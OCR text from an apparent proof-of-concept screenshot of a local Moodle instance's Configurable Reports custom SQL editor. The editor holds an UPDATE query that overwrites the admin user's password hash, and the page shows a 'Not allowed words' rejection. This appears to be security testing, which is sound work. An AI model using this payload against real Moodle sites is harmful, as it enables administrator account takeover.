 poc | Moodle
Configurable Report
http://localhost:8080/blocks/configurable_reports/editcomp.php?id=1&comp=customsql
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Requirements revie
Moodle Home Dashboard My courses Site administration
View report Custom SQL Filters Template Permissions Calculations Plot - Graphs Report Manage reports
SQL Query
1 UPDATE prefix_user
2 SET password = '$2y$10$E8r4xOkRVxq084MN2Kqo7eISL.QM21fo.nzLIVAr.Wgsibpaopo/.'
3 WHERE username = 'admin'
Not allowed words
Save changes Cancel
Press F11 when cursor is in the editor to toggle full screen editing. Esc can also be used to exit full screen editing.